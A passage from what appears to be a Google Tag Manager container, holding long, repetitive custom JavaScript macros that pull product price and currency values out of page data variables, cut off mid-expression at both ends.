);\")[0].slice(3,-3);if(",["escape",["macro",315],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",315],8,16],".includes(\"price\"))return headcz=\n",["escape",["macro",315],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",316],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",316],8,16],".includes(\"price\"))return headda=",["escape",["macro",316],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",317],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",317],8,16],".includes(\"price\"))return headdb=",["escape",["macro",317],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",318],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",318],8,16],".includes(\"price\"))return headdc=",["escape",["macro",318],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",319],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",319],8,16],".includes(\"price\"))return headdd=",["escape",["macro",319],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return 